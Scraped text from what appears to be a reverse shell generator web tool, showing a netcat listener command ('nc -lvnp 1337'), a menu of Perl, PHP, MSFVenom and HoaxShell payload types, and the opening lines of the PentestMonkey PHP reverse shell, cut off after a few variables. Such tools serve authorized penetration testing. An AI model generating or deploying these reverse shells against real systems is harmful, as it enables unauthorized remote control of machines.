 Theme Dark
Reverse Shell Generator
IP & Port
IP
Port 1337 +1
Listener
Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '';
$port = 1337;
$chunk_size = 1400;
$write_a = null;
Shell sh Encoding None